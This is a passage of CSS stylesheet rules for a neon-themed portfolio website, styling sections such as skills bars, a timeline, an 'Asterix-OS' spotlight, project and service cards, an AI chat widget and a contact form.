        @keyframes ringPulse{0%,100%{transform:scale(1);opacity:.5}50%{transform:scale(1.05);opacity:1}}
        #decahedron-canvas{position:relative;z-index:2;filter:drop-shadow(0 0 20px rgba(0,245,255,.3))}
        .scroll-indicator{position:absolute;bottom:2rem;left:50%;transform:translateX(-50%);display:flex;flex-direction:column;align-items:center;gap:.5rem;color:var(--text-muted);font-family:'JetBrains Mono',monospace;font-size:.65rem;letter-spacing:.15em;z-index:5;animation:fadeInUp 1s 1s ease both}
        .scroll-wheel{width:20px;height:32px;border:1.5px solid rgba(0,245,255,.3);border-radius:999px;display:flex;justify-content:center;padding:.4rem}
        .scroll-wheel::after{content:'';width:3px;height:8px;background:var(--neon-cyan);border-radius:999px;animation:scrollAnim 2s ease-in-out infinite}
        @keyframes scrollAnim{0%{transform:translateY(0);opacity:1}100%{transform:translateY(10px);opacity:0}}
        @keyframes fadeInUp{from{opacity:0;transform:translateY(30px)}to{opacity:1;transform:translateY(0)}}
        @media(max-width:900px){.hero .container{grid-template-columns:1fr}.hero-right{display:none}}

        /* SECTION SHARED */
        section{padding:6rem 0;position:relative}
        .container{max-width:1280px;margin:0 auto;padding:0 2rem}
        .section-header{text-align:center;margin-bottom:4rem}
        .section-eyebrow{font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--neon-cyan);letter-spacing:.25em;text-transform:uppercase;display:block;margin-bottom:.75rem}
        .section-title{font-family:'Space Grotesk',sans-serif;font-size:clamp(1.8rem,4vw,2.8rem);font-weight:700;color:var(--text-primary)}
        .section-title span{color:var(--neon-cyan);text-shadow:var(--glow-cyan)}
        .section-line{width:60px;height:3px;background:linear-gradient(90deg,var(--neon-cyan),var(--neon-magenta));border-radius:2px;margin:1rem auto 0;box-shadow:var(--glow-cyan)}
        .reveal{opacity:0;transform:translateY(40px);transition:opacity .8s ease,transform .8s ease}
        .reveal.visible{opacity:1;transform:none}
        .reveal-left{opacity:0;transform:translateX(-60px);transition:opacity .8s ease,transform .8s ease}
        .reveal-left.visible{opacity:1;transform:none}
        .reveal-right{opacity:0;transform:translateX(60px);transition:opacity .8s ease,transform .8s ease}
        .reveal-right.visible{opacity:1;transform:none}

        /* ABOUT */
        .about{background:var(--nexo-dark)}
        .about-grid{display:grid;grid-template-columns:1fr 1.4fr;gap:4rem;align-items:center}
        .about-card-wrapper{position:relative}
        .about-avatar-card{background:linear-gradient(135deg,rgba(0,245,255,.06),rgba(191,0,255,.06));border:var(--border-card);border-radius:24px;padding:2.5rem;text-align:center;position:relative;overflow:hidden;backdrop-filter:blur(10px)}
        .about-avatar-card::before{content:'';position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:conic-gradient(from 0deg,transparent 0deg,rgba(0,245,255,.05) 60deg,transparent 120deg);animation:spin 8s linear infinite;pointer-events:none}
        .avatar-icon-wrap{font-size:4rem;margin-bottom:1rem;filter:drop-shadow(0 0 20px rgba(0,245,255,.4));animation:float 4s ease-in-out infinite}
        @keyframes float{0%,100%{transform:translateY(0)}50%{transform:translateY(-12px)}}
        .about-name{font-family:'Space Grotesk',sans-serif;font-size:1.4rem;font-weight:700;color:var(--text-primary);letter-spacing:.05em;margin-bottom:.3rem}
        .about-role{font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--neon-cyan);letter-spacing:.1em;margin-bottom:1.5rem}
        .about-tags{display:flex;flex-wrap:wrap;gap:.5rem;justify-content:center}
        .about-tag{background:rgba(0,245,255,.08);border:1px solid rgba(0,245,255,.2);border-radius:999px;padding:.25rem .75rem;font-family:'JetBrains Mono',monospace;font-size:.65rem;color:var(--neon-cyan);letter-spacing:.1em}
        .floating-badges{position:absolute;width:100%}
        .f-badge{position:absolute;background:rgba(5,13,26,.95);border:var(--border-card);border-radius:12px;padding:.5rem .8rem;font-size:.7rem;font-family:'JetBrains Mono',monospace;color:var(--text-secondary);display:flex;align-items:center;gap:.4rem;white-space:nowrap;backdrop-filter:blur(10px);animation:float 5s ease-in-out infinite}
        .f-badge-1{top:-20px;right:-30px;animation-delay:0s}
        .f-badge-2{bottom:-10px;right:-20px;animation-delay:-1.5s}
        .f-badge-3{top:50%;left:-30px;animation-delay:-3s}
        .f-badge i{color:var(--neon-cyan)}
        .about-content h3{font-family:'Space Grotesk',sans-serif;font-size:1.6rem;font-weight:700;margin-bottom:1.2rem;line-height:1.3}
        .about-content h3 span{color:var(--neon-cyan)}
        .about-content p{color:var(--text-secondary);line-height:1.85;margin-bottom:1rem}
        .stats-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:1rem;margin:2rem 0}
        .stat-card{background:rgba(0,245,255,.04);border:var(--border-card);border-radius:14px;padding:1.5rem 1rem;text-align:center;transition:var(--transition)}
        .stat-card:hover{border-color:var(--neon-cyan);box-shadow:var(--glow-cyan);transform:translateY(-4px)}
        .stat-num{font-family:'Space Grotesk',sans-serif;font-size:2.2rem;font-weight:700;color:var(--neon-cyan);text-shadow:var(--glow-cyan)}
        .stat-label{font-size:.75rem;color:var(--text-muted);letter-spacing:.1em;margin-top:.3rem;font-family:'JetBrains Mono',monospace}
        @media(max-width:768px){.about-grid{grid-template-columns:1fr}.stats-grid{grid-template-columns:repeat(3,1fr)}}

        /* SKILLS */
        .skills{background:var(--nexo-black)}
        .skills-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:1.5rem;margin-bottom:3rem}
        .skill-card{background:rgba(5,13,26,.8);border:var(--border-card);border-radius:20px;padding:1.8rem;transition:var(--transition);position:relative;overflow:hidden;backdrop-filter:blur(10px)}
        .skill-card::before{content:'';position:absolute;inset:0;background:linear-gradient(135deg,rgba(0,245,255,.04),transparent);opacity:0;transition:.3s}
        .skill-card:hover{border-color:rgba(0,245,255,.4);transform:translateY(-6px);box-shadow:0 20px 50px rgba(0,0,0,.4),var(--glow-cyan)}
        .skill-card:hover::before{opacity:1}
        .skill-card-header{display:flex;align-items:center;gap:1rem;margin-bottom:1.2rem}
        .skill-icon-wrap{width:48px;height:48px;border-radius:14px;display:flex;align-items:center;justify-content:center;font-size:1.2rem;flex-shrink:0}
        .skill-icon-cyan{background:rgba(0,245,255,.12);color:var(--neon-cyan);border:1px solid rgba(0,245,255,.25)}
        .skill-icon-green{background:rgba(0,255,136,.12);color:var(--neon-green);border:1px solid rgba(0,255,136,.25)}
        .skill-icon-purple{background:rgba(191,0,255,.12);color:var(--neon-purple);border:1px solid rgba(191,0,255,.25)}
        .skill-icon-pink{background:rgba(255,0,110,.12);color:var(--neon-pink);border:1px solid rgba(255,0,110,.25)}
        .skill-icon-gold{background:rgba(255,215,0,.12);color:var(--neon-gold);border:1px solid rgba(255,215,0,.25)}
        .skill-icon-orange{background:rgba(255,107,0,.12);color:var(--neon-orange);border:1px solid rgba(255,107,0,.25)}
        .skill-card-title{font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:1rem;color:var(--text-primary)}
        .skill-tags{display:flex;flex-wrap:wrap;gap:.5rem}
        .skill-tag{border-radius:999px;padding:.25rem .75rem;font-size:.72rem;font-family:'JetBrains Mono',monospace;font-weight:500;letter-spacing:.05em;border:1px solid}
        .skill-tag-cyan{background:rgba(0,245,255,.08);color:var(--neon-cyan);border-color:rgba(0,245,255,.2)}
        .skill-tag-purple{background:rgba(191,0,255,.08);color:var(--neon-purple);border-color:rgba(191,0,255,.2)}
        .skill-tag-pink{background:rgba(255,0,110,.08);color:var(--neon-pink);border-color:rgba(255,0,110,.2)}
        .skill-tag-orange{background:rgba(255,107,0,.08);color:var(--neon-orange);border-color:rgba(255,107,0,.2)}
        .skill-tag-green{background:rgba(0,255,136,.08);color:var(--neon-green);border-color:rgba(0,255,136,.2)}
        .skill-tag-gold{background:rgba(255,215,0,.08);color:var(--neon-gold);border-color:rgba(255,215,0,.2)}
        .proficiency-section{background:rgba(5,13,26,.7);border:var(--border-card);border-radius:20px;padding:2.5rem;backdrop-filter:blur(10px)}
        .proficiency-title{font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--neon-cyan);letter-spacing:.25em;text-transform:uppercase;margin-bottom:1.5rem;display:flex;align-items:center;gap:.5rem}
        .prof-list{display:flex;flex-direction:column;gap:1rem}
        .prof-item{display:grid;grid-template-columns:120px 1fr 40px;gap:.8rem;align-items:center}
        .prof-name{font-family:'JetBrains Mono',monospace;font-size:.8rem;color:var(--text-secondary)}
        .prof-bar-track{height:4px;background:rgba(255,255,255,.06);border-radius:2px;overflow:hidden}
        .prof-bar-fill{height:100%;border-radius:2px;width:0;transition:width 1.5s cubic-bezier(.4,0,.2,1)}
        .fill-cyan{background:linear-gradient(90deg,rgba(0,245,255,.5),var(--neon-cyan));box-shadow:var(--glow-cyan)}
        .fill-green{background:linear-gradient(90deg,rgba(0,255,136,.5),var(--neon-green));box-shadow:var(--glow-green)}
        .fill-purple{background:linear-gradient(90deg,rgba(191,0,255,.5),var(--neon-purple))}
        .fill-gold{background:linear-gradient(90deg,rgba(255,215,0,.5),var(--neon-gold))}
        .fill-pink{background:linear-gradient(90deg,rgba(255,0,110,.5),var(--neon-pink))}
        .fill-orange{background:linear-gradient(90deg,rgba(255,107,0,.5),var(--neon-orange))}
        .prof-percent{font-family:'JetBrains Mono',monospace;font-size:.7rem;color:var(--neon-cyan);text-align:right}

        /* MARQUEE */
        .tech-marquee{background:rgba(5,13,26,.8);border-top:1px solid rgba(0,245,255,.08);border-bottom:1px solid rgba(0,245,255,.08);overflow:hidden;padding:1rem 0}
        .marquee-track{display:flex;gap:3rem;animation:marqueeX 30s linear infinite;width:max-content}
        .marquee-item{display:flex;align-items:center;gap:.6rem;font-family:'JetBrains Mono',monospace;font-size:.75rem;font-weight:600;letter-spacing:.15em;color:var(--text-muted);white-space:nowrap;transition:.3s}
        .marquee-item i{color:var(--neon-cyan)}
        @keyframes marqueeX{from{transform:translateX(0)}to{transform:translateX(-50%)}}

        /* TIMELINE */
        .timeline-section{background:var(--nexo-darker);padding:6rem 0}
        .timeline{position:relative;max-width:900px;margin:0 auto}
        .timeline::before{content:'';position:absolute;left:50%;top:0;bottom:0;width:1px;background:linear-gradient(180deg,transparent,rgba(0,245,255,.3) 20%,rgba(0,245,255,.3) 80%,transparent);transform:translateX(-50%)}
        .timeline-item{display:grid;grid-template-columns:1fr 40px 1fr;gap:1rem;margin-bottom:3rem;align-items:center}
        .timeline-content{background:rgba(5,13,26,.85);border:var(--border-card);border-radius:16px;padding:1.5rem;backdrop-filter:blur(10px);transition:var(--transition)}
        .timeline-content:hover{border-color:rgba(0,245,255,.3);transform:translateY(-4px);box-shadow:var(--glow-cyan)}
        .timeline-empty{min-height:1px}
        .timeline-dot{width:14px;height:14px;border-radius:50%;background:var(--neon-cyan);box-shadow:var(--glow-cyan);margin:0 auto;position:relative;flex-shrink:0}
        .timeline-dot::after{content:'';position:absolute;inset:-5px;border-radius:50%;border:1px solid rgba(0,245,255,.3);animation:ringPulse 2s ease infinite}
        .timeline-year{font-family:'JetBrains Mono',monospace;font-size:.7rem;color:var(--neon-cyan);letter-spacing:.1em;margin-bottom:.5rem}
        .timeline-title{font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:1rem;margin-bottom:.5rem;color:var(--text-primary)}
        /* ASTERIX-OS SUPREME SPOTLIGHT SECTION [COMPANY PRIDE] */
        .asterix-os-section{background:radial-gradient(ellipse at center top,rgba(255,215,0,.08) 0%,transparent 60%),radial-gradient(ellipse at center bottom,rgba(0,245,255,.06) 0%,transparent 60%),var(--nexo-dark);border-top:1px solid rgba(255,215,0,.15);border-bottom:1px solid rgba(255,215,0,.15);padding:7rem 0;position:relative;overflow:hidden}
        .asterix-os-section::before{content:'';position:absolute;inset:0;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(255,215,0,.015) 2px,rgba(255,215,0,.015) 4px);pointer-events:none}
        .asterix-pride-badge{display:inline-flex;align-items:center;gap:.6rem;background:linear-gradient(135deg,rgba(255,215,0,.15),rgba(255,107,0,.15));border:1px solid var(--neon-gold);color:var(--neon-gold);border-radius:999px;padding:.45rem 1.3rem;font-family:'JetBrains Mono',monospace;font-size:.78rem;font-weight:700;letter-spacing:.15em;box-shadow:0 0 25px rgba(255,215,0,.25);margin-bottom:1.5rem}
        .asterix-grid{display:grid;grid-template-columns:1.1fr 1fr;gap:3.5rem;align-items:center}
        .asterix-os-display{background:rgba(2,8,18,.95);border:1.5px solid rgba(255,215,0,.3);border-radius:20px;overflow:hidden;box-shadow:0 30px 70px rgba(0,0,0,.7),0 0 40px rgba(255,215,0,.15)}
        .asterix-terminal-top{background:rgba(10,22,40,.9);padding:.7rem 1.2rem;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid rgba(255,215,0,.2);font-family:'JetBrains Mono',monospace;font-size:.72rem;color:var(--neon-gold)}
        .asterix-terminal-body{padding:1.4rem;min-height:340px;max-height:420px;overflow-y:auto;font-family:'JetBrains Mono',monospace;font-size:.76rem;line-height:1.6;color:#a8e6ff}
        .asterix-pill-actions{display:flex;flex-wrap:wrap;gap:.5rem;padding:.8rem 1.2rem;background:rgba(5,13,26,.95);border-top:1px solid rgba(255,255,255,.06)}
        .asterix-pill-btn{background:rgba(255,215,0,.08);border:1px solid rgba(255,215,0,.3);color:var(--neon-gold);padding:.35rem .75rem;border-radius:6px;font-family:'JetBrains Mono',monospace;font-size:.7rem;cursor:pointer;transition:var(--transition);display:inline-flex;align-items:center;gap:.4rem}
        .asterix-pill-btn:hover{background:var(--neon-gold);color:#020812;box-shadow:0 0 15px rgba(255,215,0,.5)}
        .asterix-feature-cards{display:grid;grid-template-columns:1fr 1fr;gap:1.2rem;margin:1.8rem 0}
        .asterix-feat-card{background:rgba(5,13,26,.8);border:1px solid rgba(255,215,0,.15);border-radius:14px;padding:1.2rem;transition:var(--transition)}
        .asterix-feat-card:hover{border-color:var(--neon-gold);transform:translateY(-3px);box-shadow:0 10px 25px rgba(0,0,0,.4)}
        .asterix-feat-icon{font-size:1.4rem;color:var(--neon-gold);margin-bottom:.5rem}
        .asterix-feat-card h4{font-family:'Space Grotesk',sans-serif;font-size:.95rem;font-weight:700;color:var(--text-primary);margin-bottom:.3rem}
        .asterix-feat-card p{font-size:.78rem;color:var(--text-secondary);line-height:1.5}
        .asterix-repo-row{display:flex;flex-wrap:wrap;gap:1rem;margin-top:1.5rem}
        .asterix-repo-btn{display:inline-flex;align-items:center;gap:.6rem;padding:.75rem 1.4rem;border-radius:10px;font-family:'Space Grotesk',sans-serif;font-weight:700;font-size:.85rem;text-decoration:none;transition:var(--transition)}
        .repo-gh{background:linear-gradient(135deg,rgba(255,215,0,.2),rgba(255,107,0,.2));border:1px solid var(--neon-gold);color:var(--neon-gold)}
        .repo-gh:hover{background:var(--neon-gold);color:#020812;box-shadow:0 0 25px rgba(255,215,0,.6);transform:translateY(-2px)}
        .repo-gl{background:rgba(226,67,41,.15);border:1px solid #e24329;color:#ff6b4a}
        .repo-gl:hover{background:#e24329;color:#fff;box-shadow:0 0 25px rgba(226,67,41,.6);transform:translateY(-2px)}
        @media(max-width:950px){.asterix-grid{grid-template-columns:1fr}}

        /* PROJECTS */
        .projects{background:var(--nexo-black)}
        .projects-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(320px,1fr));gap:2rem}
        .project-card{background:rgba(5,13,26,.85);border:var(--border-card);border-radius:20px;padding:2rem;transition:var(--transition);position:relative;overflow:hidden;backdrop-filter:blur(10px)}
        .project-card::after{content:'';position:absolute;inset:0;border-radius:20px;background:linear-gradient(135deg,rgba(0,245,255,.04),transparent);opacity:0;transition:.4s}
        .project-card:hover{border-color:rgba(0,245,255,.35);transform:translateY(-8px) scale(1.01);box-shadow:0 30px 60px rgba(0,0,0,.5),var(--glow-cyan)}
        .project-card:hover::after{opacity:1}
        .project-card-top{display:flex;align-items:center;justify-content:space-between;margin-bottom:1.2rem}
        .project-badge{font-family:'JetBrains Mono',monospace;font-size:.65rem;font-weight:600;letter-spacing:.1em;padding:.25rem .7rem;border-radius:999px;border:1px solid}
        .badge-cyan{color:var(--neon-cyan);background:rgba(0,245,255,.08);border-color:rgba(0,245,255,.25)}
        .badge-purple{color:var(--neon-purple);background:rgba(191,0,255,.08);border-color:rgba(191,0,255,.25)}
        .badge-pink{color:var(--neon-pink);background:rgba(255,0,110,.08);border-color:rgba(255,0,110,.25)}
        .project-title{font-family:'Space Grotesk',sans-serif;font-weight:700;font-size:1.1rem;color:var(--text-primary);margin-bottom:.7rem}
        .project-desc{font-size:.87rem;color:var(--text-secondary);line-height:1.75;margin-bottom:1.2rem}
        .project-install{background:rgba(2,8,18,.95);border:1px solid rgba(0,245,255,.08);border-radius:12px;overflow:hidden;margin-bottom:1.2rem}
        .install-header{display:flex;align-items:center;gap:.5rem;padding:.6rem 1rem;border-bottom:1px solid rgba(0,245,255,.06)}
        .install-dots{display:flex;gap:.35rem}
        .dot{width:10px;height:10px;border-radius:50%}
        .dot-red{background:#ff5f57}.dot-yellow{background:#febc2e}.dot-green{background:#28c840}
        .install-label{font-family:'JetBrains Mono',monospace;font-size:.65rem;color:var(--text-muted);margin-left:.5rem;letter-spacing:.08em}
        .project-install code{display:block;font-family:'JetBrains Mono',monospace;font-size:.75rem;color:#a8d8ff;padding:1rem;line-height:1.8}
        .project-tech-tags{display:flex;flex-wrap:wrap;gap:.4rem;margin-bottom:1.2rem}
        .tech-tag{font-family:'JetBrains Mono',monospace;font-size:.65rem;color:var(--text-muted);background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.08);border-radius:6px;padding:.2rem .6rem}
        .project-link-btn{display:inline-flex;align-items:center;gap:.5rem;color:var(--neon-cyan);font-family:'JetBrains Mono',monospace;font-size:.8rem;text-decoration:none;padding:.5rem 1rem;border:1px solid rgba(0,245,255,.25);border-radius:8px;transition:var(--transition)}
        .project-link-btn:hover{background:rgba(0,245,255,.08);box-shadow:var(--glow-cyan);transform:translateX(4px)}
        .project-video{width:100%;border-radius:10px;margin-bottom:1rem;border:1px solid rgba(0,245,255,.1)}

        /* SECURITY */
        .security-focus{background:var(--nexo-darker)}
        .security-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:1.5rem}
        .security-card{background:rgba(5,13,26,.85);border:var(--border-card);border-radius:20px;padding:2rem;text-align:center;transition:var(--transition);backdrop-filter:blur(10px)}
        .security-card:hover{transform:translateY(-8px);box-shadow:0 20px 40px rgba(0,0,0,.4)}
        .security-card-icon{width:64px;height:64px;border-radius:18px;display:flex;align-items:center;justify-content:center;font-size:1.5rem;margin:0 auto 1.2rem;color:var(--neon-cyan);background:rgba(0,245,255,.08);border:1px solid rgba(0,245,255,.2)}
        .security-card h3{font-family:'Space Grotesk',sans-serif;font-weight:600;margin-bottom:.7rem;color:var(--text-primary)}
        .security-card p{font-size:.87rem;color:var(--text-secondary);line-height:1.75}

        /* SERVICES */
        .services,.app-development{background:var(--nexo-black)}
        .services-subtitle{text-align:center;color:var(--text-secondary);margin:-2rem 0 3rem;font-size:.95rem}
        .services-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));gap:1.5rem}
        .service-card{background:rgba(5,13,26,.85);border:var(--border-card);border-radius:20px;padding:2rem;position:relative;transition:var(--transition);backdrop-filter:blur(10px)}
        .service-card::before{content:'';position:absolute;top:0;left:0;right:0;height:2px;border-radius:20px 20px 0 0;background:linear-gradient(90deg,var(--neon-cyan),var(--neon-magenta));opacity:0;transition:.3s}
        .service-card:hover{transform:translateY(-6px);border-color:rgba(0,245,255,.25);box-shadow:0 25px 50px rgba(0,0,0,.4),var(--glow-cyan)}
        .service-card:hover::before{opacity:1}
        .service-card.featured{border-color:rgba(0,245,255,.3);box-shadow:var(--glow-cyan),0 20px 50px rgba(0,0,0,.4)}
        .card-badge{display:inline-block;font-family:'JetBrains Mono',monospace;font-size:.65rem;font-weight:600;letter-spacing:.1em;padding:.2rem .7rem;border-radius:999px;background:rgba(0,245,255,.08);border:1px solid rgba(0,245,255,.2);color:var(--neon-cyan);margin-bottom:1rem}
        .featured-badge{background:rgba(255,215,0,.08);border-color:rgba(255,215,0,.3);color:var(--neon-gold)}
        .card-header{display:flex;align-items:center;gap:.8rem;margin-bottom:1.2rem}
        .card-header i{font-size:1.4rem;color:var(--neon-cyan)}
        .card-header h3{font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:1rem;color:var(--text-primary)}
        .price-section{margin-bottom:1.2rem}
        .price{font-family:'Space Grotesk',sans-serif;font-size:2rem;font-weight:700;color:var(--neon-cyan);text-shadow:var(--glow-cyan)}
        .price-desc{font-size:.78rem;color:var(--text-muted);margin-top:.2rem;font-family:'JetBrains Mono',monospace}
        .card-divider{height:1px;background:rgba(0,245,255,.08);margin:1rem 0}
        .features-list{list-style:none;display:flex;flex-direction:column;gap:.6rem;margin-bottom:1.5rem}
        .features-list li{display:flex;align-items:center;gap:.6rem;font-size:.85rem;color:var(--text-secondary)}
        .features-list li i{color:var(--neon-green);font-size:.8rem}
        .cta-btn{display:block;text-align:center;padding:.75rem;border-radius:10px;font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:.9rem;text-decoration:none;background:rgba(0,245,255,.08);border:1.5px solid rgba(0,245,255,.3);color:var(--neon-cyan);transition:var(--transition)}
        .cta-btn:hover{background:var(--neon-cyan);color:#020812;box-shadow:var(--glow-cyan)}
        .cta-btn-featured{background:linear-gradient(135deg,rgba(0,245,255,.2),rgba(191,0,255,.1));border-color:rgba(0,245,255,.5)}
        .cta-btn-featured:hover{background:linear-gradient(135deg,var(--neon-cyan),rgba(191,0,255,.8));color:#020812}

        /* AI CHAT */
        .ai-chat-section{background:var(--nexo-darker)}
        .ai-chat-wrapper{background:rgba(5,13,26,.9);border:var(--border-card);border-radius:24px;overflow:hidden;backdrop-filter:blur(20px);box-shadow:0 40px 80px rgba(0,0,0,.5),0 0 0 1px rgba(0,245,255,.05)}
        .ai-chat-header{display:flex;align-items:center;gap:1rem;padding:1.2rem 1.5rem;border-bottom:1px solid rgba(0,245,255,.08);background:rgba(2,8,18,.5)}
        .ai-avatar{font-size:2rem;filter:drop-shadow(0 0 10px rgba(0,245,255,.5))}
        .ai-header-info h3{font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:.95rem;color:var(--text-primary)}
        .ai-header-info p{font-family:'JetBrains Mono',monospace;font-size:.65rem;color:var(--text-muted);letter-spacing:.1em}
        .ai-status{display:flex;align-items:center;gap:.5rem;margin-left:auto;font-family:'JetBrains Mono',monospace;font-size:.65rem;color:var(--neon-green)}
        .ai-status-dot{width:8px;height:8px;border-radius:50%;background:var(--neon-green);box-shadow:var(--glow-green);animation:pulse-dot 2s infinite}

        /* MODEL SELECTOR */
        .model-selector{display:flex;gap:.5rem;padding:1rem 1.5rem;border-bottom:1px solid rgba(0,245,255,.06);overflow-x:auto;background:rgba(2,8,18,.3)}
        .model-selector::-webkit-scrollbar{height:2px}
        .model-tab{display:flex;align-items:center;gap:.4rem;padding:.4rem .9rem;border-radius:999px;border:1px solid rgba(255,255,255,.1);background:transparent;color:var(--text-muted);font-family:'JetBrains Mono',monospace;font-size:.68rem;cursor:pointer;transition:var(--transition);white-space:nowrap}
        .model-tab:hover{border-color:rgba(0,245,255,.3);color:var(--text-secondary)}
        .model-tab.active{border-color:var(--neon-cyan);color:var(--neon-cyan);background:rgba(0,245,255,.08);box-shadow:var(--glow-cyan)}
        .model-tab-dot{width:6px;height:6px;border-radius:50%;background:currentColor;animation:pulse-dot 2s infinite}

        .ai-chat-box{display:flex;flex-direction:column;height:480px}
        .chat-messages{flex:1;overflow-y:auto;padding:1.5rem;display:flex;flex-direction:column;gap:1rem}
        .chat-messages::-webkit-scrollbar{width:3px}
        .chat-messages::-webkit-scrollbar-thumb{background:rgba(0,245,255,.2);border-radius:2px}
        .chat-msg{display:flex;gap:.75rem;align-items:flex-start;animation:fadeInUp .4s ease}
        .chat-msg.user{flex-direction:row-reverse}
        .msg-avatar{width:32px;height:32px;border-radius:10px;display:flex;align-items:center;justify-content:center;font-size:1rem;flex-shrink:0;background:rgba(0,245,255,.1);border:1px solid rgba(0,245,255,.2)}
        .ai-msg-avatar{color:var(--neon-cyan)}
        .chat-msg.user .msg-avatar{background:rgba(191,0,255,.1);border-color:rgba(191,0,255,.2)}
        .msg-bubble{background:rgba(10,22,40,.9);border:1px solid rgba(0,245,255,.1);border-radius:14px;padding:.85rem 1.1rem;max-width:80%;font-size:.87rem;line-height:1.75;color:var(--text-secondary);position:relative}
        .chat-msg.user .msg-bubble{background:rgba(191,0,255,.08);border-color:rgba(191,0,255,.15);color:var(--text-primary)}
        .msg-time{display:block;font-family:'JetBrains Mono',monospace;font-size:.6rem;color:var(--text-muted);margin-top:.5rem;letter-spacing:.08em}
        .quick-chips{display:flex;flex-wrap:wrap;gap:.4rem;margin-top:.75rem}
        .quick-chip{font-family:'JetBrains Mono',monospace;font-size:.65rem;padding:.3rem .7rem;border-radius:999px;background:rgba(0,245,255,.06);border:1px solid rgba(0,245,255,.2);color:var(--neon-cyan);cursor:pointer;transition:var(--transition)}
        .quick-chip:hover{background:rgba(0,245,255,.15);box-shadow:var(--glow-cyan)}
        .typing-indicator{display:flex;align-items:center;gap:.3rem;padding:.75rem 1rem}
        .typing-dot{width:7px;height:7px;border-radius:50%;background:var(--neon-cyan);animation:typingBounce 1.2s ease-in-out infinite}
        .typing-dot:nth-child(2){animation-delay:.2s}
        .typing-dot:nth-child(3){animation-delay:.4s}
        @keyframes typingBounce{0%,80%,100%{transform:scale(1);opacity:.5}40%{transform:scale(1.3);opacity:1}}
        .chat-input-area{display:flex;gap:.8rem;padding:1rem 1.5rem;border-top:1px solid rgba(0,245,255,.08);background:rgba(2,8,18,.4)}
        .chat-input-area input{flex:1;background:rgba(10,22,40,.8);border:1px solid rgba(0,245,255,.12);border-radius:10px;padding:.7rem 1rem;color:var(--text-primary);font-family:'Inter',sans-serif;font-size:.87rem;outline:none;transition:var(--transition)}
        .chat-input-area input:focus{border-color:rgba(0,245,255,.4);box-shadow:0 0 20px rgba(0,245,255,.1)}
        .chat-input-area input::placeholder{color:var(--text-muted)}
        #chatSendBtn{width:42px;height:42px;border-radius:10px;background:linear-gradient(135deg,var(--neon-cyan),rgba(0,245,255,.7));color:#020812;border:none;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:var(--transition);flex-shrink:0}
        #chatSendBtn:hover{box-shadow:var(--glow-cyan);transform:scale(1.1)}

        /* CONTACT */
        .contact{background:var(--nexo-dark)}
        .contact-grid{display:grid;grid-template-columns:1fr 1.2fr;gap:4rem;align-items:start}
        .contact-info h3{font-family:'Space Grotesk',sans-serif;font-weight:700;font-size:1.5rem;margin-bottom:1rem;color:var(--text-primary)}
        .contact-info p{color:var(--text-secondary);line-height:1.8;margin-bottom:2rem;font-size:.9rem}
        .contact-links{display:flex;flex-direction:column;gap:.8rem}
        .contact-link{display:flex;align-items:center;gap:1rem;padding:1rem 1.2rem;background:rgba(5,13,26,.85);border:var(--border-card);border-radius:14px;text-decoration:none;transition:var(--transition);backdrop-filter:blur(10px)}
        .contact-link:hover{border-color:rgba(0,245,255,.3);transform:translateX(6px);box-shadow:var(--glow-cyan)}
        .contact-link-icon{width:40px;height:40px;border-radius:12px;display:flex;align-items:center;justify-content:center;font-size:1rem;flex-shrink:0}
        .icon-email{background:rgba(0,245,255,.1);color:var(--neon-cyan)}
        .icon-whatsapp{background:rgba(0,255,136,.1);color:var(--neon-green)}
        .icon-telegram{background:rgba(0,136,255,.1);color:#0088ff}
        .icon-github{background:rgba(255,255,255,.05);color:var(--text-secondary)}
        .contact-link-text h4{font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:.9rem;color:var(--text-primary);margin-bottom:.15rem}
        .contact-link-text span{font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--text-muted)}
        .contact-form-wrap{background:rgba(5,13,26,.85);border:var(--border-card);border-radius:20px;padding:2rem;backdrop-filter:blur(10px)}
        .form-title{font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:1.1rem;margin-bottom:1.5rem;color:var(--text-primary)}
        .form-row{display:grid;grid-template-columns:1fr 1fr;gap:1rem}
        .form-group{display:flex;flex-direction:column;gap:.4rem;margin-bottom:1rem}
        .form-group label{font-family:'JetBrains Mono',monospace;font-size:.7rem;color:var(--text-muted);letter-spacing:.1em;text-transform:uppercase}
        .form-group input,.form-group textarea{background:rgba(2,8,18,.8);border:1px solid rgba(0,245,255,.1);border-radius:10px;padding:.7rem 1rem;color:var(--text-primary);font-family:'Inter',sans-serif;font-size:.87rem;outline:none;transition:var(--transition);resize:vertical}
        .form-group input:focus,.form-group textarea:focus{border-color:rgba(0,245,255,.4);box-shadow:0 0 20px rgba(0,245,255,.1)}
        .form-group input::placeholder,.form-group textarea::placeholder{color:var(--text-muted)}
        @media(max-width:768px){.contact-grid{grid-template-columns:1fr}.form-row{grid-template-columns:1fr}}

        /* FOOTER */
        .footer{background:var(--nexo-black);border-top:1px solid rgba(0,245,255,.08);padding:2rem 0}
        .footer .container{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:1rem}
        .footer-left p{font-size:.82rem;color:var(--text-muted);font-family:'JetBrains Mono',monospace}
        .footer-left span{color:var(--neon-cyan)}
        .visitor-counter{font-family:'JetBrains Mono',monospace;font-size:.7rem;color:var(--text-muted);margin-top:.3rem;display:flex;align-items:center;gap:.4rem}
        .social-links{display:flex;align-items:center;gap:.8rem}
        .social-link{width:38px;height:38px;border-radius:10px;background:rgba(0,245,255,.05);border:1px solid rgba(0,245,255,.1);color:var(--text-muted);display:flex;align-items:center;justify-content:center;text-decoration:none;transition:var(--transition);font-size:.9rem}
